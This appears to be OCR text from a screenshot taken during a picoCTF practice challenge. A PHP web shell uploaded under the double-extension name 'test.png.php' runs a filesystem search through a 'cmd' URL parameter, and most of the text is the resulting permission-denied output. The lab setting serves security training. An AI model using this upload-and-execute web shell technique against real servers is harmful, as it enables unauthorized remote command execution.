 picoCTF - picoGym Challen
atlas.picoctf.net:61226/upload
ChatGPT
Hard to Love - YouTube Mu
PLAYING
easy-simple-php-webshell.
atlas.picoctf.net:61226/uploads/test.png.php?cmd=find+%2F+-name+"*.txt"
140%
A
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Settings
�PNG
Execute
find: '/etc/ssl/private': Permission denied
find: '/proc/tty/driver': Permission denied
find: '/proc/1/task/1/fd': Permission denied
find: '/proc/1/task/1/fdinfo': Permission denied
find: '/proc/1/task/1/ns': Permission denied
find: '/proc/1/fd': Permission denied
find: '/proc/1/map_files': Permission denied
find: '/proc/1/fdinfo': Permission denied
find: '/proc/1/ns': Permission denied
find: '/proc/7/task/7/fd': Permission denied
find: '/proc/7/task/7/fdinfo': Permission denied
find: '/proc/7/task/7/ns': Permission denied
find: '/proc/7/fd': Permission denied
find: '/proc/7/map_files': Permission denied
find: '/proc/7/fdinfo': Permission denied
find: '/proc/7/ns': Permission denied
find: '/proc/18/task/18/fd': Permission denied
find: '/proc/18/task/18/fdinfo': Permission denied
find: '/proc/18/task/18/ns': Permission denied
find: '/proc/18/fd': Permission denied
find: '/proc/18/map_files': Permission denied
find: '/proc/18/fdinfo': Permission denied
find: '/proc/18/ns': Permission denied
find: '/proc/19/task/19/fd': Permission denied
find: '/proc/19/task/19/fdinfo': Permission denied
find: '/proc/19/task/19/ns': Permission denied
find: '/proc/19/fd': Permission denied
find: '/proc/19/map_files': Permission denied
find: '/proc/19/fdinfo': Permission denied
find: '/proc/19/ns': Permission denied
find: '/proc/20/task/20/fd': Permission denied
find: '/proc/20/task/20/fdinfo': Permission denied
find: '/proc/20/task/20/ns': Permission denied
find: '/proc/20/fd': Permission denied
find: '/proc/20/map_files': Permission denied
find: '/proc/20/fdinfo': Permission denied
find: '/proc/20/ns': Permission denied
find: '/proc/21/task/21/fd': Permission denied
find: '/proc/21/task/21/fdinfo': Permission denied
find: '/proc/21/task/21/ns': Permission denied
find: '/proc/21/fd': Permission denied
22.44
10/12/24